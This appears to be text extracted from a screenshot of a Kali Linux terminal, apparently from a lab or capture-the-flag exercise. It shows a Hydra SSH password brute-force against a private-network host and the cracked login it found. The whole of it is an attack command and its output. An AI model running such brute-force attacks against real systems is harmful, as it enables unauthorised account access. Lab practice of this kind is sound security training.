 ┌──(root㉿kali)-[/home/kali/Desktop/192.168.0.66]
└─# hydra -l nona -P password.txt ssh://192.168.0.66
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or s
hese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-11 20:01:10
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
[DATA] max 6 tasks per 1 server, overall 6 tasks, 6 login tries (l:1/p:6), ~1 try per task
[DATA] attacking ssh://192.168.0.66:22/
[22][ssh] host: 192.168.0.66   login: nona   password: thatsmynonapass
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-11 20:01:14